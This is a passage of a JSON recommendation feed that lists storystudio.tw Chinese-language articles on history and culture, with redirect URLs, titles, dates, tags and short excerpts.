島嶼留下了難以撫平的傷痕。","task":"storystudio_tw_task","topic":["game","drama_music"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/taiwanbar-ep7"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-qiao-bing-bian","title":"陳橋的黃袍加身，是趙匡胤一場精心策劃的「政變」，還是順從民心的「兵變」？","image":"eb6e43d7b50482c01eb73b7c687c4380.jpg","pubdate":"201907040000000000","category":"","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/Song_Taizu12..jpg","author_name":"關於此一歷史事件，各種官修史書的記載雖然略有出入，但皆將趙匡胤黃袍加身，說成是因其部下持刃威脅","task":"storystudio_tw_task","topic":["lifestyle","fashion"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/chen-qiao-bing-bian"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftraditional-clothing-in-taiwan","title":"【臺灣通史】300年前臺灣人的穿搭，不只長袍馬褂，還有西洋潮流服飾與在地品牌！","image":"c3cc92815e96095a0485ed528661f3ae.jpg","pubdate":"202410120000000000","category":"故事","safe_text":false,"common_category":["fashion","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%BB%A5%E5%89%8D%E8%87%BA%E7%81%A3%E4%BA%BA%E7%A9%B6%E7%AB%9F%E9%83%BD%E7%A9%BF%E4%BA%9B%E4%BB%80%E9%BA%BC%EF%BC%9F300%E5%B9%B4%E5%89%8D%E7%9A%84%E9%A2%A8%E6%A0%BC%E7%A9%BF%E6%90%AD%EF%BC%8C%E4%B8%8D%E5%8F%AA%E6%9C%89%E9%95%B7%E8%A2%8D%E9%A6%AC%E8%A4%82%EF%BC%8C%E9%82%84%E6%9C%89%E8%A5%BF%E6%B4%8B%E6%BD%AE%E6%B5%81%E6%9C%8D%E9%A3%BE%E8%88%87%E6%99%82%E5%B0%9A%E5%9C%A8%E5%9C%B0%E5%93%81%E7%89%8C%EF%BC%81_01.jpg","author_name":"以前的臺灣人穿什麼呢？這種事情會被記載在歷史書籍裡嗎？《臺灣通史》就有設立章節來特別描述當時臺灣人的服裝與織品。雖然書裡所提到的服裝資訊有限，並大多著重在清代。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/traditional-clothing-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcpc-logo","title":"【冷知識週刊】第七十八號：中油 LOGO 上的「資」是什麼意思？","image":"664078e7ea881cb59eba6a7e44e77f4b.jpg","pubdate":"201702030000000000","category":"故事","safe_text":true,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E4%B8%AD%E6%B2%B9.jpg","author_name":"中油Logo上那個資，到底背後有著什麼故事呢？","task":"storystudio_tw_task","topic":["game","economy"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/cpc-logo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgacha-gacha","title":"每年扭出 300 億日圓產值的日本，其實不是「扭蛋」的發源地？","image":"4189fe1f5d8e2ce68880cb178e6d7498.jpg","pubdate":"201805080000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/00-2.jpg","author_name":"這是讓人又愛又恨的扭蛋，從日本席捲亞洲，甚至讓歐美旅客前往日本時也為之瘋狂","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/gacha-gacha"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcatherine-de-medici","title":"凱薩琳｜身為最悲哀的王后、擁有最痛苦的婚姻，她引發了巴黎史上最黑暗的一夜","image":"3776f54b6aada73778cc2ebde770170b.jpg","pubdate":"202103310000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2021/03/catherine-de-medici-01.jpg","author_name":"這是凱薩琳漫長屈辱人生的開始。丈夫的小三、王家的漠視，以及讓整個法國分崩離析的宗教改革。到底有誰能夠承受這樣的「嫁進豪門」？","task":"storystudio_tw_task","topic":["lifestyle","entertainment"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/catherine-de-medici"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbread-and-japan","title":"日本人何時開始吃麵包？","image":"76eca210876ff132208f9b332eece2fc.jpg","pubdate":"201809120000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2-71.jpg","author_name":"在麵包傳入日本之初時，麵包其實並不受歡迎。","task":"storystudio_tw_task","topic":["trip","gourmet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/bread-and-japan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fokinawa-ryukyu-suigusiku","title":"【世界遺產故事】見證琉球王國血淚歷史的首里王城","image":"8b73cdf6ee976d442177c97d70b65ace.jpg","pubdate":"201810260000000000","category":"","safe_text":false,"common_category":["trip","business"],"image_url":"https://storystudio.tw/storage/upload/article/shurijo-ryukyunokaze.jpg","author_name":"在 2000 年時，琉球王國的首都──首里城，被列為世界遺產，這個古蹟見證了琉球民族的血淚史。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/okinawa-ryukyu-suigusiku"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fshrimp-farm-of-taiwan","title":"很蝦的歷史：臺灣的釣蝦場是怎麼冒出來的？","image":"9454ce328d2c640741a57bec4b8862c2.jpg","pubdate":"201804130000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E8%8D%89%E8%9D%A6%E4%B9%8B%E7%88%B6-%E5%BB%96%E4%B8%80%E4%B9%85.jpg","author_name":"你是否也曾去過釣蝦場呢？風行台灣的釣蝦文化，原來背後竟有這段故事。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/shrimp-farm-of-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhikone-jo%2F","title":"比熊本熊還早！日本地方吉祥物的鼻祖──彥根貓","image":"dbb982a83bcc0d25992cbc4c2363e7cd.jpg","pubdate":"201806220000000000","category":"故事","safe_text":false,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/彥根貓-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/hikone-jo/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhenry-viii-and-his-wives","title":"穿越時空最不能遇到的老公──英王亨利八世","image":"f26ff43310f99211513f0525dd5b7984.jpg","pubdate":"201912100000000000","category":"","safe_text":false,"common_category":["lovemarrige","social"],"image_url":"https://storystudio.tw/storage/upload/article/2019/12/henry-viii-and-his-wives-02-788x1024.jpg","author_name":"亨利八世和他的六個老婆，儼然是英格蘭宗教改革的開展與演進史。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/henry-viii-and-his-wives"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsanction-italy","title":"你越制裁，我越獨裁：為什麼義大利經濟越糟糕，墨索里尼就越要對外侵略？","image":"2844849fbaf464ae17151b24b75bdecb.jpg","pubdate":"202310250000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Paolo_Thaon_di_Revel_(05).png","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/sanction-italy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsubordinates-of-yuan-shikai","title":"誰說北洋軍閥都是一群大老粗？其實他們全是當時的頂尖人才！","image":"508cb8d726d7841813e32416ffa27a70.jpg","pubdate":"201610080000000000","category":"故事","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/Tang_Shaoyi.jpg","author_name":"我們對於北洋軍閥充斥著酒囊飯袋的刻板印象，其實完全是誤會一場？","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/subordinates-of-yuan-shikai"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold62","title":"【冷知識週刊】第六十二號：誰才是管最寬的城隍？","image":"75e81dc9563f52b8c75c20551e4246ea.jpg","pubdate":"201610220000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9F%BA%E9%9A%86%E8%AD%B7%E5%9C%8B%E5%9F%8E%E9%9A%8D%E5%BB%9F-768x531.jpg","author_name":"一個城隍爺，兩個城隍爺，三個城隍爺……那麼多城隍爺，到底誰才是管最寬的呢？","task":"storystudio_tw_task","topic":["game","digital"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold62"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25AE%258C%25E6%2595%25B4%25E5%259B%259E%25E9%25A1%25A7%25EF%25BC%258C%25E8%2587%25BA%25E7%2581%25A3%25E7%25A6%2581%25E6%25AD%258C%25E5%258F%25B2","title":"完整回顧，臺灣禁歌史","image":"79f694784c1320db66317e72c5c292f4.jpg","pubdate":"201506030000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/showLargeImage-1.jpg","author_name":"音樂作為流行文化的一環，容易拿來被當作政權的工具","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%AE%8C%E6%95%B4%E5%9B%9E%E9%A1%A7%EF%BC%8C%E8%87%BA%E7%81%A3%E7%A6%81%E6%AD%8C%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fclub-of-rome","title":"為何我們需要新人文主義？與羅馬俱樂部新任共同會長談波赫士、康德與永續的希望","image":"","pubdate":"202512180000000000","category":"故事","common_category":["politics","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":false,"tag":"go_cluster","author_name":"當代人類面臨科技巨變與生態危機，文明該如何前進？羅馬俱樂部新任共同會長西爾維亞・齊默曼，這位曾與波赫士共事五年的詩人哲學家，分享她對永續發展、跨文化對話與新人文 ...","score":2,"origin_url":"https://storystudio.tw/article/gushi/club-of-rome"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhelvetica-font%2F","title":"設計師的最愛！為拯救鑄字廠而誕生的字體──Helvetica","image":"77766e619f2e693d22ae48a7b349f136.jpg","pubdate":"202012040000000000","category":"故事","safe_text":false,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/11/helvetica-font-10.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/helvetica-font/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fqing-dynasty-in-letters%2F","title":"寫在書信裡的晚清史事：收藏家「端方」與清末的政治內情二三事","image":"","pubdate":"201901030000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":null,"task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/qing-dynasty-in-letters/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-Lin-Shuangwen-rebellion","title":"【臺灣通史】「義民」與「嘉義」的由來──驚動乾隆皇帝的林爽文事件","image":"07864915dba6a8722cb5cc3d9081b832.jpg","pubdate":"202404150000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E7%BE%A9%E6%B0%91%E3%80%8D%E8%88%87%E3%80%8C%E5%98%89%E7%BE%A9%E3%80%8D%E7%9A%84%E7%94%B1%E4%BE%86%E2%94%80%E2%94%80%E9%A9%9A%E5%8B%95%E4%B9%BE%E9%9A%86%E7%9A%87%E5%B8%9D%E7%9A%84%E6%9E%97%E7%88%BD%E6%96%87%E4%BA%8B%E4%BB%B6_01.jpg","author_name":"林爽文事件讓不少生活受到嚴重影響的民眾選擇拿起武器，加入官兵的行列對抗這起民變。號稱清代最大民變的林爽文事件究竟是如何發生的呢？連嘉義的地名由來，都與這起事件有 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-Lin-Shuangwen-rebellion"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%259F%2583%25E5%258F%258A%25E6%25B3%2595%25E8%2580%2581%25E5%259C%2596%25E5%259D%25A6%25E5%258D%25A1%25E9%2596%2580%25E7%259A%2584%25E8%25BA%25AB%25E4%25B8%2596%25E4%25B9%258B%25E8%25AC%258E","title":"埃及法老圖坦卡門的身世之謎","image":"72f65cbac039206c7dec08be25544f2c.jpg","pubdate":"201506190000000000","category":"故事","safe_text":false,"common_category":["health","lifestyle"],"image_url":"https://myancientegyptpractice.files.wordpress.com/2015/05/e8a1a8e4b880.png?w=651&h=707","author_name":"圖坦卡門的死因為何？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%9F%83%E5%8F%8A%E6%B3%95%E8%80%81%E5%9C%96%E5%9D%A6%E5%8D%A1%E9%96%80%E7%9A%84%E8%BA%AB%E4%B8%96%E4%B9%8B%E8%AC%8E"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Femperor-Xiaozongof-Song-and-his-father","title":"宋孝宗：意外的接班人到中興之主，一生如履薄冰的他是一代明君或扮演孝子的傀儡皇帝?","image":"a68173634c21dea77e6fddebd011514f.jpg","pubdate":"202403150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%AE%8B%E5%AD%9D%E5%AE%97%EF%BC%9A%E6%84%8F%E5%A4%96%E7%9A%84%E6%8E%A5%E7%8F%AD%E4%BA%BA%E5%88%B0%E4%B8%AD%E8%88%88%E4%B9%8B%E4%B8%BB%EF%BC%8C%E4%B8%80%E7%94%9F%E5%A6%82%E5%B1%A5%E8%96%84%E5%86%B0%E7%9A%84%E4%BB%96%E6%98%AF%20%E4%B8%80%E4%BB%A3%E6%98%8E%E5%90%9B%E6%8A%91%E6%88%96%E6%89%AE%E6%BC%94%E5%AD%9D%E5%AD%90%E7%9A%84%E5%82%80%E5%84%A1%E7%9A%87%E5%B8%9D_01.jpg","author_name":"作為宋代少數享有高評價的皇帝，對外主張北伐，對內為岳飛平反也剷除秦檜的勢力，時人視其為中興之主，但孝宗一生始終壟罩在父親的陰影之下，究竟是為什麼？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/emperor-Xiaozongof-Song-and-his-father"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F2022-never-forget","title":"2022 十件大事","image":"22fe9dd818d47da0e06e7abc9a7d672e.jpg","pubdate":"202212300000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%8D%81%E5%A4%A7%E4%BA%8B%E4%BB%B6%201%E7%83%8F%E4%BF%84%E6%88%B0%E7%88%AD(1).jpg","author_name":"說起 2022 年，還真的是一個「動盪」的一年，在今年的最後，就讓我們一起來回顧這一整年到底發生什麼事了吧......","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/2022-never-forget"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchangan-and-religon-history","title":"長安，一個記載千年歷史與宗教的古都","image":"023e2501a0695e588ff4c07c0be72190.jpg","pubdate":"201811010000000000","category":"","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/DSC_1043.jpg","author_name":"一直到今天，這座千年的古都，光是幾座街區，就足以有娓娓道來說不完的故事。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/changan-and-religon-history"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25e3%2580%2590%25e6%25ad%25b7%25e5%258f%25b2%25e7%259f%25a5%25e8%25ad%2598%25e8%2580%2583%25e6%258e%2598%25e5%25ad%25b8%25e3%2580%2591%25e9%25bb%2591%25e6%25ad%25bb%25e7%2597%2585%25e5%25a4%25a7%25e6%25b5%2581%25e8%25a1%258c%25e7%259a%2584%25e5%2585%2583%25e5%2585%2587%25e6%2598%25af%25e4%25bb%2580%25e9%25ba%25bc%25ef%25bc%259f%2F","title":"【歷史知識考掘學】黑死病大流行的元兇是什麼？","image":"cc1fa653eb14bc5b29bcbc40f43e65f1.jpg","pubdate":"201504040000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","health"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/04/F1.large_.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%e3%80%90%e6%ad%b7%e5%8f%b2%e7%9f%a5%e8%ad%98%e8%80%83%e6%8e%98%e5%ad%b8%e3%80%91%e9%bb%91%e6%ad%bb%e7%97%85%e5%a4%a7%e6%b5%81%e8%a1%8c%e7%9a%84%e5%85%83%e5%85%87%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%9f/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FLim-Kiong-and-Li-Shi","title":"【臺灣通史】被遺忘的民變：堪稱清代「木馬屠城記」的林恭、李石事件","image":"705b34b1117ba51f9f6f1ff4b894515c.jpg","pubdate":"202405280000000000","category":"故事","safe_text":false,"common_category":["social","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%A2%AB%E9%81%BA%E5%BF%98%E7%9A%84%E6%B0%91%E8%AE%8A%EF%BC%9A%E5%A0%AA%E7%A8%B1%E6%B8%85%E4%BB%A3%E3%80%8C%E6%9C%A8%E9%A6%AC%E5%B1%A0%E5%9F%8E%E8%A8%98%E3%80%8D%E7%9A%84%E6%9E%97%E6%81%AD%E3%80%81%E6%9D%8E%E7%9F%B3%E4%BA%8B%E4%BB%B6_02.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Lim-Kiong-and-Li-Shi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fboylove-in-renaissance","title":"莎士比亞中的 BL：文藝復興時期的男男之愛與同性情慾","image":"5de93b6f7dc844cb343fb58290434a0c.jpg","pubdate":"201604280000000000","category":"","safe_text":false,"common_category":["lovemarrige","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/ori_7179_2134192666_1144413_stephanoff_complete_2_1-1-1024x957.jpg","author_name":"在「同性戀」作為性別身份尚未正式現身的年代，莎士比亞筆下的男性之愛該如何解讀？","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/boylove-in-renaissance"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E8%2587%25BA%25E7%2581%25A3%25E5%259C%25B0%25E5%2590%258D%25E7%259C%259F%25E7%259B%25B8%25E3%2580%2591%25E7%2582%25BA%25E4%25BB%2580%25E9%25BA%25BC%25E5%258C%2597%25E6%25B8%25AF%25E5%259C%25A8%25E5%258D%2597%25E9%2583%25A8%25EF%25BC%258C%25E5%258D%2597%25E6%25B8%25AF%25E5%259C%25A8%25E5%258C%2597%25E9%2583%25A8%2F","title":"【臺灣地名真相】為什麼北港在南部，南港在北部？","image":"245aeb5bf52787cfb0d8e0d58df6ed7d.jpg","pubdate":"201512240000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/12/23.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E8%87%BA%E7%81%A3%E5%9C%B0%E5%90%8D%E7%9C%9F%E7%9B%B8%E3%80%91%E7%82%BA%E4%BB%80%E9%BA%BC%E5%8C%97%E6%B8%AF%E5%9C%A8%E5%8D%97%E9%83%A8%EF%BC%8C%E5%8D%97%E6%B8%AF%E5%9C%A8%E5%8C%97%E9%83%A8/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F10-questions-about-football","title":"世界盃最特別的賭注是什麼？到底怎樣算越位？獻給所有一日球迷的十萬個為什麼","image":"","pubdate":"202212030000000000","category":"故事","safe_text":false,"common_category":["sports","lifestyle"],"image_url":null,"author_name":"作為一日球迷，對世界杯還是懞懞懂懂？這邊一次幫你解惑，讓你變成世界盃大師！","task":"storystudio_tw_task","topic":["lifestyle","career"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/10-questions-about-football"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbella-gerant-alii","title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg","pubdate":"202001100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%86%B0%E8%88%87%E7%81%AB%E4%B9%8B%E6%AD%8C.jpeg","author_name":"「婚姻不只是兩個人的結合，更是兩個家庭的結合。」這句話如果拿來解釋歐洲的皇家婚姻，還真是再貼切不過。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/bella-gerant-alii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25e3%2580%2590%25e8%2587%25ba%25e7%2581%25a3%25e5%2590%25a7ep6%25e3%2580%2591%25e7%2599%25bd%25e8%2589%25b2%25e6%2581%2590%25e6%2580%2596%25e4%25b8%258b%25e7%259a%2584%25e8%2587%25ba%25e7%2581%25a3%25e7%25ac%25ac%25e4%25b8%2580%25e6%2589%258d%25e5%25ad%2590%25e2%2594%2580%25e5%2591%2582%25e8%25b5%25ab%25e8%258b%25a5%2F","title":"【臺灣吧EP6】白色恐怖下的臺灣第一才子─呂赫若","image":"","pubdate":"201504050000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":null,"task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%e3%80%90%e8%87%ba%e7%81%a3%e5%90%a7ep6%e3%80%91%e7%99%bd%e8%89%b2%e6%81%90%e6%80%96%e4%b8%8b%e7%9a%84%e8%87%ba%e7%81%a3%e7%ac%ac%e4%b8%80%e6%89%8d%e5%ad%90%e2%94%80%e5%91%82%e8%b5%ab%e8%8b%a5/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Factual-malice-and-the-freedom-of-speech","title":"批評政府官員的假新聞，全都犯法嗎？保障言論自由的「真實惡意」","image":"ef5239a09bfa1bea494bb3f88d869125.jpg","pubdate":"202311030000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Heed_Their_Rising_Voices.jpg","author_name":"1960 年，由於一則失實的廣告，紐約時報遭到阿拉巴馬州官員控告求償，差點關門大吉，好在最高法官以「真實惡意原則」駁回。然而，真實惡意竟打開另一個潘朵拉的盒子… ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/actual-malice-and-the-freedom-of-speech"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold95","title":"【冷知識週刊】第九十五號：音樂史上惡名昭彰的「貓琴」（貓奴千萬別看）","image":"49ec3f0e81334e21fed97765f52d955f.jpg","pubdate":"201706220000000000","category":"","safe_text":false,"common_category":["lifestyle","animalpet"],"image_url":"https://i0.wp.com/dailycold.tw/wp-content/uploads/2020/01/5a07c-cat_piano1.jpg?resize=600%2C563&ssl=1","author_name":"音樂史上，一些充滿「惡趣味」的樂器，確實反映了人類原始、暴力的本性。","task":"storystudio_tw_task","topic":["game","digital"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/cold95"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FZengwen-river-hydraulic-engineering","title":"制禦青瞑蛇的「蜈蚣」：那些年，曾文溪出現過的治水工作物","image":"13f0bf07367378dd1b76f01b20975438.jpg","pubdate":"202301060000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%88%B6%E7%A6%A6%E9%9D%92%E7%9E%91%E8%9B%87%E7%9A%84%E3%80%8C%E8%9C%88%E8%9A%A3%E3%80%8D%EF%BC%9A%E9%82%A3%E4%BA%9B%E5%B9%B4%EF%BC%8C%E6%9B%BE%E6%96%87%E6%BA%AA%E5%87%BA%E7%8F%BE%E9%81%8E%E7%9A%84%E6%B2%BB%E6%B0%B4%E5%B7%A5%E4%BD%9C%E7%89%A901.jpg","author_name":"曾文溪由於屢次氾濫，河道變動不定，曾被先民們稱為在臺江內海翻騰搖擺的「青瞑蛇」。不過，面對這條頑冥不靈的大蛇，先民也並非毫無辦法，並建立了三重門神，層